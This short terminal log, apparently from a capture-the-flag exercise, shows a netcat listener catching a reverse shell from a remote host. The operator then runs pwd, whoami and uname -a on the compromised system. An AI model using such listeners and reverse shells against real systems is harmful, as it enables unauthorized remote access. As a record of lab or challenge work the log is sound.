 [ec2-user@ip-172-31-37-34 ~]$ nc -nvl 4214
Connection from 35.227.92.93 port 4214 [tcp/*] accepted
pwd
/
whoami
alabaster_snowball
uname -a
Linux l2s 4.9.0-5-amd64 #1 SMP Debian 4.9.65-3+deb9u2 (2018-01-04) x86_64 GNU/Li
nux